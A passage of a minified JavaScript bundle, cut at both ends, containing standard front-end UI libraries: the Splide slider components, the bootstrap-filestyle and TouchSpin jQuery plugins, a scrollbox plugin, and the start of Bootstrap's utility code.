i,o,r,s;0<n&&(i=a.options,o=a.index,r=e<0?-1:1,s=o,a.is(F)||(e=c.position,n>i.flickVelocityThreshold&&J(t.offset[f])<i.swipeDistanceThreshold&&(e+=r*Math.min(n*i.flickPower,l.Layout.size*(i.flickMaxPages||1))),s=c.toIndex(e)),s===o&&.1<n&&(s=o+r*c.sign),a.is(L)&&(s=y(s,0,u.edgeIndex)),u.go(s,i.isNavigation))}}(o),r=!1)}function g(t,e){var n=t.timeStamp,i=t.touches,o=i?i[0]:t,r=o.clientX,i=o.clientY,t=e.to||{},o=t.x,t=t.y,t={x:r-(void 0===o?r:o),y:i-(void 0===t?i:t)},e=n-(e.time||0);return{to:{x:r,y:i},offset:t,time:n,velocity:{x:t.x/e,y:t.y/e}}}return e},Click:function(t,e){var n=!1;function i(t){n&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation())}return{required:t.options.drag,mount:function(){t.on("click",i,e.Elements.track,{capture:!0}).on("drag",function(){n=!0}).on("dragged",function(){setTimeout(function(){n=!1})})}}},Autoplay:function(o,t,n){var i,r=[],s=t.Elements,a={required:o.options.autoplay,mount:function(){var t=o.options;s.slides.length>t.perPage&&(i=e(function(){o.go(">")},t.interval,function(t){o.emit(n+":playing",t),s.bar&&E(s.bar,{width:100*t+"%"})}),function(){var t=o.options,e=o.sibling,e=[o.root,e?e.root:null];t.pauseOnHover&&(l(e,"mouseleave",tt,!0),l(e,"mouseenter",tt,!1));t.pauseOnFocus&&(l(e,"focusout",et,!0),l(e,"focusin",et,!1));s.play&&o.on("click",function(){a.play(et),a.play(nt)},s.play);s.pause&&l([s.pause],"click",nt,!1);o.on("move refresh",function(){a.play()}).on("destroy",function(){a.pause()})}(),this.play())},play:function(e){void 0===e&&(e=0),(r=r.filter(function(t){return t!==e})).length||(o.emit(n+":play"),i.play(o.options.resetProgress))},pause:function(t){void 0===t&&(t=0),i.pause(),-1===r.indexOf(t)&&r.push(t),1===r.length&&o.emit(n+":pause")}};function l(t,e,n,i){t.forEach(function(t){o.on(e,function(){a[i?"play":"pause"](n)},t)})}return a},Cover:function(t,n){function e(e){n.Elements.each(function(t){t=g(t.slide,"IMG")||g(t.container,"IMG");t&&t.src&&i(t,e)})}function i(t,e){E(t.parentElement,{background:e?"":'center/cover no-repeat url("'+t.src+'")'}),E(t,{display:e?"":"none"})}return{required:t.options.cover,mount:function(){t.on("lazyload:loaded",function(t){i(t,!1)}),t.on("mounted updated refresh",function(){return e(!1)})},destroy:function(){e(!0)}}},Arrows:function(i,o,r){var s,a,t,n=i.classes,l=i.root,c=o.Elements;function e(){var t=o.Controller,e=t.prevIndex,n=t.nextIndex,t=i.length>i.options.perPage||i.is(B);s.disabled=e<0||!t,a.disabled=n<0||!t,i.emit(r+":updated",s,a,e,n)}function u(t){return f('<button class="'+n.arrow+" "+(t?n.prev:n.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg"\tviewBox="0 0 40 40"\twidth="40"\theight="40"><path d="'+(i.options.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}return{required:i.options.arrows,mount:function(){s=c.arrows.prev,a=c.arrows.next,s&&a||!i.options.arrows||(s=u(!0),a=u(!1),t=!0,function(){var t=d("div",{class:n.arrows});S(t,s),S(t,a);var e=c.slider,e="slider"===i.options.arrows&&e?e:l;C(t,e.firstElementChild)}()),s&&a&&i.on("click",function(){i.go("<")},s).on("click",function(){i.go(">")},a).on("mounted move updated refresh",e),this.arrows={prev:s,next:a}},mounted:function(){i.emit(r+":mounted",s,a)},destroy:function(){P([s,a],"disabled"),t&&_(s.parentElement)}}},Pagination:function(s,e,i){var a={},l=e.Elements,c={mount:function(){var e,o,r,t,n=s.options.pagination;n&&(e=s.options,o=s.classes,r=d("ul",{class:o.pagination}),t=l.getSlides(!1).filter(function(t){return!1!==e.focus||t.index%e.perPage==0}).map(function(t,e){var n=d("li",{}),i=d("button",{class:o.page,type:"button"});return S(n,i),S(r,n),s.on("click",function(){s.go(">"+e)},i),{li:n,button:i,page:e,Slides:l.getSlidesByPage(e)}}),a={list:r,items:t},t=l.slider,S("slider"===n&&t?t:s.root,a.list),s.on(it,u)),s.off(ot).on(ot,function(){c.destroy(),s.options.pagination&&(c.mount(),c.mounted())})},mounted:function(){var t;s.options.pagination&&(t=s.index,s.emit(i+":mounted",a,this.getItem(t)),u(t,-1))},destroy:function(){_(a.list),a.items&&a.items.forEach(function(t){s.off("click",t.button)}),s.off(it),a={}},getItem:function(t){return a.items[e.Controller.toPage(t)]},get data(){return a}};function u(t,e){var n=c.getItem(e),e=c.getItem(t),t=H.active;n&&k(n.button,t),e&&T(e.button,t),s.emit(i+":updated",a,n,e)}return c},LazyLoad:function(o,t,r){var e,n,i=o.options,s="sequential"===i.lazyLoad;function a(){n=[],e=0}function l(e){e=isNaN(e)?o.index:e,(n=n.filter(function(t){return!t.Slide.isWithin(e,i.perPage*(i.preloadPages+1))||(c(t.img,t.Slide),!1)}))[0]||o.off("moved."+r)}function c(t,e){T(e.slide,H.loading);var n=d("span",{class:o.classes.spinner});S(t.parentElement,n),t.onload=function(){f(t,n,e,!1)},t.onerror=function(){f(t,n,e,!0)},O(t,"srcset",I(t,st)||""),O(t,"src",I(t,rt)||"")}function u(){var t;e<n.length&&c((t=n[e]).img,t.Slide),e++}function f(t,e,n,i){k(n.slide,H.loading),i||(_(e),E(t,{display:""}),o.emit(r+":loaded",t).emit("resize")),s&&u()}return{required:i.lazyLoad,mount:function(){o.on("mounted refresh",function(){a(),t.Elements.each(function(e){v(e.slide.querySelectorAll("["+rt+"], ["+st+"]"),function(t){t.src||t.srcset||(n.push({img:t,Slide:e}),E(t,{display:"none"}))})}),s&&u()}),s||o.on("mounted refresh moved."+r,l)},destroy:a}},Keyboard:function(i){var o;return{mount:function(){i.on("mounted updated",function(){var t=i.options,e=i.root,n=dt[t.direction],t=t.keyboard;o&&(i.off("keydown",o),P(e,ft)),t&&("focused"===t?O(o=e,ft,0):o=document,i.on("keydown",function(t){n[t.key]&&i.go(n[t.key])},o))})}}},Sync:function(i){var o=i.sibling,t=o&&o.options.isNavigation;function r(){i.on(pt,function(t,e,n){o.off(pt).go(o.is(B)?n:t,!1),s()})}function s(){o.on(pt,function(t,e,n){i.off(pt).go(i.is(B)?n:t,!1),r()})}function e(){o.Components.Elements.each(function(t){var e=t.slide,n=t.index;i.off(ht,e).on(ht,function(t){t.button&&0!==t.button||a(n)},e),i.off("keyup",e).on("keyup",function(t){-1<mt.indexOf(t.key)&&(t.preventDefault(),a(n))},e,{passive:!1})})}function a(t){i.State.is(z)&&o.go(t)}return{required:!!o,mount:function(){r(),s(),t&&(e(),i.on("refresh",function(){setTimeout(function(){e(),o.emit("navigation:updated",i)})}))},mounted:function(){t&&o.emit("navigation:mounted",i)}}},A11y:function(r,e){var s=r.i18n,o=e.Elements,n=[ut,ft,lt,ct,at,"role"];function i(t,e){O(t,ut,!e),r.options.slideFocus&&O(t,ft,e?0:-1)}function t(t,e){var n=o.track.id;O(t,lt,n),O(e,lt,n)}function a(t,e,n,i){var o=r.index,n=-1<n&&o<n?s.last:s.prev,o=-1<i&&i<o?s.first:s.next;O(t,ct,n),O(e,ct,o)}function l(t,e){e&&O(e.button,at,!0),t.items.forEach(function(t){var e=r.options,n=p(!1===e.focus&&1<e.perPage?s.pageX:s.slideX,t.page+1),e=t.button,t=t.Slides.map(function(t){return t.slide.id});O(e,lt,t.join(" ")),O(e,ct,n)})}function c(t,e,n){e&&P(e.button,at),n&&O(n.button,at,!0)}function u(i){o.each(function(t){var e=t.slide,n=t.realIndex;d(e)||O(e,"role","button");n=-1<n?n:t.index,t=p(s.slideX,n+1),n=i.Components.Elements.getSlide(n);O(e,ct,t),n&&O(e,lt,n.slide.id)})}function f(t,e){t=t.slide;e?O(t,at,!0):P(t,at)}function d(t){return"BUTTON"===t.tagName}return{required:r.options.accessibility,mount:function(){r.on("visible",function(t){i(t.slide,!0)}).on("hidden",function(t){i(t.slide,!1)}).on("arrows:mounted",t).on("arrows:updated",a).on("pagination:mounted",l).on("pagination:updated",c).on("refresh",function(){P(e.Clones.clones,n)}),r.options.isNavigation&&r.on("navigation:mounted navigation:updated",u).on("active",function(t){f(t,!0)}).on("inactive",function(t){f(t,!1)}),["play","pause"].forEach(function(t){var e=o[t];e&&(d(e)||O(e,"role","button"),O(e,lt,o.track.id),O(e,ct,s[t]))})},destroy:function(){var t=e.Arrows,t=t?t.arrows:{};P(o.slides.concat([t.prev,t.next,o.play,o.pause]),n)}}}};window.Splide=function(n){var t,e;function i(t,e){return n.call(this,t,e,gt)||this}return e=n,(t=i).prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e,i}(t)}()},321:()=>{!function(s){function a(t,e){this.options=e,this.$elementFilestyle=[],this.$element=s(t)}var o=0;a.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(t){if(!0===t)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==t)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(t){if(!0===t)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==t)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(t){if(!0===t)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==t)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(t){if(!0===t)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==t)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(t=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(t){if(void 0===t)return this.options.size;var e=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");e.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=t&&(e.addClass("btn-"+t),n.addClass("input-"+t))},placeholder:function(t){if(void 0===t)return this.options.placeholder;this.options.placeholder=t,this.$elementFilestyle.find("input").attr("placeholder",t)},buttonText:function(t){if(void 0===t)return this.options.buttonText;this.options.buttonText=t,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(t){if(void 0===t)return this.options.buttonName;this.options.buttonName=t,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(t){if(void 0===t)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var t="",e=[];void 0===this.$element[0].files?e[0]={name:this.$element[0]&&this.$element[0].value}:e=this.$element[0].files;for(var n=0;n<e.length;n++)t+=e[n].name.split("\\").pop()+", ";return""!==t?this.$elementFilestyle.find(":text").val(t.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),e},constructor:function(){var t,e,n=this,i=n.$element.attr("id");""!==i&&i||(i="filestyle-"+o,n.$element.attr({id:i}),o++),e='<span class="group-span-filestyle '+(n.options.input?"input-group-btn":"")+'"><label for="'+i+'" class="btn '+n.options.buttonName+" "+("nr"==n.options.size?"":"btn-"+n.options.size)+'" '+(n.options.disabled?'disabled="true"':"")+">"+n.htmlIcon()+'<span class="buttonText">'+n.options.buttonText+"</span></label></span>",t=n.options.buttonBefore?e+n.htmlInput():n.htmlInput()+e,n.$elementFilestyle=s('<div class="bootstrap-filestyle input-group">'+t+"</div>"),n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(t){if(13===t.keyCode||32===t.charCode)return n.$elementFilestyle.find("label").click(),!1}),n.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(n.$elementFilestyle),n.options.disabled&&n.$element.attr("disabled","true"),n.$element.change(function(){var t=n.pushNameFiles();0==n.options.input&&n.options.badge?0==n.$elementFilestyle.find(".badge").length?n.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"):0==t.length?n.$elementFilestyle.find(".badge").remove():n.$elementFilestyle.find(".badge").html(t.length):n.$elementFilestyle.find(".badge").remove()}),-1<window.navigator.userAgent.search(/firefox/i)&&n.$elementFilestyle.find("label").click(function(){return n.$element.click(),!1})}};var t=s.fn.filestyle;s.fn.filestyle=function(i,o){var r="";this.each(function(){var t,e,n;"file"===s(this).attr("type")&&(e=(t=s(this)).data("filestyle"),n=s.extend({},s.fn.filestyle.defaults,i,"object"==typeof i&&i),e||(t.data("filestyle",e=new a(this,n)),e.constructor()),"string"==typeof i&&(r=e[i](o)))});return r},s.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},s.fn.filestyle.noConflict=function(){return s.fn.filestyle=t,this},s(function(){s(".filestyle").each(function(){var t=s(this),e={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(e)})})}(window.jQuery)},294:()=>{var g;(g=jQuery).fn.scrollbox=function(m){return(m=g.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},m)).scrollOffset="vertical"===m.direction?"scrollTop":"scrollLeft",m.queue&&(m.queue=g("#"+m.queue)),this.each(function(){var i,o,t,r,e,n,s,a,l,c=g(this),u=null,f=null,d=!1,p=0,h=0;m.onMouseOverPause&&(c.bind("mouseover",function(){d=!0}),c.bind("mouseout",function(){d=!1})),i=c.children(m.listElement+":first-child"),!1===m.infiniteLoop&&0===m.switchAmount&&(m.switchAmount=i.children().length),n=function(){if(!d){var t,e=i.children(m.listItemElement+":first-child"),e="auto"!==m.distance?m.distance:"vertical"===m.direction?e.outerHeight(!0):e.outerWidth(!0),n=m.linear?Math.min(c[0][m.scrollOffset]+m.step,e):(n=Math.max(3,parseInt(.3*(e-c[0][m.scrollOffset]),10)),Math.min(c[0][m.scrollOffset]+n,e));if(e<=(c[0][m.scrollOffset]=n)){for(t=0;t<m.switchItems;t++)m.queue&&0<m.queue.find(m.listItemElement).length?(i.append(m.queue.find(m.listItemElement)[0]),i.children(m.listItemElement+":first-child").remove()):i.append(i.children(m.listItemElement+":first-child")),++p;c[0][m.scrollOffset]=0,clearInterval(u),u=null,g.isFunction(m.afterForward)&&m.afterForward.call(c,{switchCount:p,currentFirstChild:i.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h?o():!1===m.infiniteLoop&&p>=m.switchAmount||m.autoPlay&&(f=setTimeout(r,1e3*m.delay))}}},s=function(){if(!d){var t,e,n;if(0===c[0][m.scrollOffset]){for(t=0;t<m.switchItems;t++)i.children(m.listItemElement+":last-child").insertBefore(i.children(m.listItemElement+":first-child"));e=i.children(m.listItemElement+":first-child"),e="auto"!==m.distance?m.distance:"vertical"===m.direction?e.height():e.width(),c[0][m.scrollOffset]=e}n=m.linear?Math.max(c[0][m.scrollOffset]-m.step,0):(n=Math.max(3,parseInt(.3*c[0][m.scrollOffset],10)),Math.max(c[0][m.scrollOffset]-n,0)),0===(c[0][m.scrollOffset]=n)&&(--p,clearInterval(u),u=null,g.isFunction(m.afterBackward)&&m.afterBackward.call(c,{switchCount:p,currentFirstChild:i.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h?o():m.autoPlay&&(f=setTimeout(r,1e3*m.delay)))}},o=function(){0!==h&&(f=0<h?(h--,setTimeout(r,0)):(h++,setTimeout(t,0)))},r=function(){clearInterval(u),u=setInterval(n,m.speed)},t=function(){clearInterval(u),u=setInterval(s,m.speed)},a=function(){m.autoPlay=!0,d=!1,clearInterval(u),u=setInterval(n,m.speed)},l=function(){d=!0},e=function(t){m.delay=t||m.delay,clearTimeout(f),m.autoPlay&&(f=setTimeout(r,1e3*m.delay))},m.autoPlay&&(f=setTimeout(r,1e3*m.startDelay)),c.bind("resetClock",function(t){e(t)}),c.bind("forward",function(){m.triggerStackable?null!==u?h++:r():(clearTimeout(f),r())}),c.bind("backward",function(){m.triggerStackable?null!==u?h--:t():(clearTimeout(f),t())}),c.bind("pauseHover",function(){l()}),c.bind("forwardHover",function(){a()}),c.bind("speedUp",function(t,e){"undefined"===e&&(e=Math.max(1,parseInt(m.speed/2,10))),m.speed=e}),c.bind("speedDown",function(t,e){"undefined"===e&&(e=2*m.speed),m.speed=e}),c.bind("updateConfig",function(t,e){m=g.extend(m,e)})})}},992:()=>{!function(_){"use strict";var S=0;function C(t,e){return _.map(t,function(t){return t+".touchspin_"+e})}_.fn.TouchSpin=function(b){if("destroy"!==b){var w={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},x={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){var a,l,n,i,t,e,o,r,c=_(this),s=c.data(),u=0,f=!1;function d(){var t,e,n=c.val();""!==n?0<a.decimals&&"."===n||(t=parseFloat(n),(e=t=isNaN(t)?""!==a.replacementval?a.replacementval:0:t).toString()!==n&&(e=t),t<a.min&&(e=a.min),e=function(t){switch(a.forcestepdivisibility){case"round":return(Math.round(t/a.step)*a.step).toFixed(a.decimals);case"floor":return(Math.floor(t/a.step)*a.step).toFixed(a.decimals);case"ceil":return(Math.ceil(t/a.step)*a.step).toFixed(a.decimals);default:return t}}(e=t>a.max?a.max:e),Number(n).toString()!==e.toString()&&(c.val(e),c.trigger("change"))):""!==a.replacementval&&(c.val(a.replacementval),c.trigger("change"))}function p(){if(a.booster){var t=Math.pow(2,Math.floor(u/a.boostat))*a.step;return a.maxboostedstep&&t>a.maxboostedstep&&(t=a.maxboostedstep,i=Math.round(i/t)*t),Math.max(a.step,t)}return a.step}function h(){d(),i=parseFloat(n.input.val());var t=i=isNaN(i)?0:i,e=p();(i+=e)>a.max&&(i=a.max,c.trigger("touchspin.on.max"),y()),n.input.val(Number(i).toFixed(a.decimals)),t!==i&&c.trigger("change")}function m(){d(),i=parseFloat(n.input.val());var t=i=isNaN(i)?0:i,e=p();(i-=e)<a.min&&(i=a.min,c.trigger("touchspin.on.min"),y()),n.input.val(i.toFixed(a.decimals)),t!==i&&c.trigger("change")}function g(){y(),u=0,f="down",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startdownspin"),o=setTimeout(function(){t=setInterval(function(){u++,m()},a.stepinterval)},a.stepintervaldelay)}function v(){y(),u=0,f="up",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startupspin"),r=setTimeout(function(){e=setInterval(function(){u++,h()},a.stepinterval)},a.stepintervaldelay)}function y(){switch(clearTimeout(o),clearTimeout(r),clearInterval(t),clearInterval(e),f){case"up":c.trigger("touchspin.on.stopupspin"),c.trigger("touchspin.on.stopspin");break;case"down":c.trigger("touchspin.on.stopdownspin"),c.trigger("touchspin.on.stopspin")}u=0,f=!1}c.data("alreadyinitialized")||(c.data("alreadyinitialized",!0),S+=1,c.data("spinnerid",S),c.is("input")&&(""!==(a=_.extend({},w,s,function(){var n={};return _.each(x,function(t,e){e="bts-"+e;c.is("[data-"+e+"]")&&(n[t]=c.data(e))}),n}(),b)).initval&&""===c.val()&&c.val(a.initval),d(),function(){var t=c.val(),e=c.parent();""!==t&&(t=Number(t).toFixed(a.decimals));c.data("initvalue",t).val(t),c.addClass("form-control"),e.hasClass("input-group")?function(t){t.addClass("bootstrap-touchspin");var e,n,i=c.prev(),o=c.next(),r='<span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+"</span>",s='<span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+"</span>";i.hasClass("input-group-btn")?(e='<button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button>",i.append(e)):(e='<span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button></span>",_(e).insertBefore(c));o.hasClass("input-group-btn")?(n='<button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button>",o.prepend(n)):(n='<span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span>",_(n).insertAfter(c));_(r).insertBefore(c),_(s).insertAfter(c),l=t}(e):function(){var t;t=a.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn-vertical"><button class="'+a.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+a.verticalupclass+'"></i></button><button class="'+a.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+a.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span></div>";l=_(t).insertBefore(c),_(".bootstrap-touchspin-prefix",l).after(c),c.hasClass("input-sm")?l.addClass("input-group-sm"):c.hasClass("input-lg")&&l.addClass("input-group-lg")}()}(),n={down:_(".bootstrap-touchspin-down",l),up:_(".bootstrap-touchspin-up",l),input:_("input",l),prefix:_(".bootstrap-touchspin-prefix",l).addClass(a.prefix_extraclass),postfix:_(".bootstrap-touchspin-postfix",l).addClass(a.postfix_extraclass)},function(){""===a.prefix&&n.prefix.hide();""===a.postfix&&n.postfix.hide()}(),c.on("keydown",function(t){var e=t.keyCode||t.which;38===e?("up"!==f&&(h(),v()),t.preventDefault()):40===e&&("down"!==f&&(m(),g()),t.preventDefault())}),c.on("keyup",function(t){t=t.keyCode||t.which;38!==t&&40!==t||y()}),c.on("blur",function(){d()}),n.down.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("down"!==f&&(m(),g()),t.preventDefault())}),n.down.on("keyup",function(t){t=t.keyCode||t.which;32!==t&&13!==t||y()}),n.up.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("up"!==f&&(h(),v()),t.preventDefault())}),n.up.on("keyup",function(t){t=t.keyCode||t.which;32!==t&&13!==t||y()}),n.down.on("mousedown.touchspin",function(t){n.down.off("touchstart.touchspin"),c.is(":disabled")||(m(),g(),t.preventDefault(),t.stopPropagation())}),n.down.on("touchstart.touchspin",function(t){n.down.off("mousedown.touchspin"),c.is(":disabled")||(m(),g(),t.preventDefault(),t.stopPropagation())}),n.up.on("mousedown.touchspin",function(t){n.up.off("touchstart.touchspin"),c.is(":disabled")||(h(),v(),t.preventDefault(),t.stopPropagation())}),n.up.on("touchstart.touchspin",function(t){n.up.off("mousedown.touchspin"),c.is(":disabled")||(h(),v(),t.preventDefault(),t.stopPropagation())}),n.up.on("mouseout touchleave touchend touchcancel",function(t){f&&(t.stopPropagation(),y())}),n.down.on("mouseout touchleave touchend touchcancel",function(t){f&&(t.stopPropagation(),y())}),n.down.on("mousemove touchmove",function(t){f&&(t.stopPropagation(),t.preventDefault())}),n.up.on("mousemove touchmove",function(t){f&&(t.stopPropagation(),t.preventDefault())}),_(document).on(C(["mouseup","touchend","touchcancel"],S).join(" "),function(t){f&&(t.preventDefault(),y())}),_(document).on(C(["mousemove","touchmove","scroll","scrollstart"],S).join(" "),function(t){f&&(t.preventDefault(),y())}),c.on("mousewheel DOMMouseScroll",function(t){var e;a.mousewheel&&c.is(":focus")&&(e=t.originalEvent.wheelDelta||-t.originalEvent.deltaY||-t.originalEvent.detail,t.stopPropagation(),t.preventDefault(),(e<0?m:h)())}),c.on("touchspin.uponce",function(){y(),h()}),c.on("touchspin.downonce",function(){y(),m()}),c.on("touchspin.startupspin",function(){v()}),c.on("touchspin.startdownspin",function(){g()}),c.on("touchspin.stopspin",function(){y()}),c.on("touchspin.updatesettings",function(t,e){!function(t){(function(t){a=_.extend({},a,t)})(t),d();t=n.input.val();""!==t&&(t=Number(n.input.val()),n.input.val(t.toFixed(a.decimals)))}(e)}),n.input.css("display","block")))})}this.each(function(){var t=_(this).data();_(document).off(C(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],t.spinnerid).join(" "))})}}(jQuery)},249:()=>{if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function C(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function t(t){var e=this,n=!1;return o(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(e)},t),this}function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var o,e,n,r,E,T,k,m;!function(){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=jQuery,e=!(T=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},r={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");return e||(e=t.getAttribute("href")||"",e=/^#[a-z]/i.test(e)?e:null),e},reflow:function(t){new Function("bs","return bs")(t.offsetHeight)},triggerTransitionEnd:function(t){o(t).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},typeCheckConfig:function(t,e,n){for(var i in n)if(n.hasOwnProperty(i)){var o=n[i],r=e[i],s=r&&((a=r)[0]||a).nodeType?"element":{}.toString.call(r).match(/\s([a-zA-Z]+)/)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a}},e=function(){if(window.QUnit)return!1;var t,e=document.createElement("bootstrap");for(t in n)if(void 0!==e.style[t])return{end:n[t]};return!1}(),o.fn.emulateTransitionEnd=t,r.supportsTransitionEnd()&&(o.event.special[r.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),k=r,function(i){var 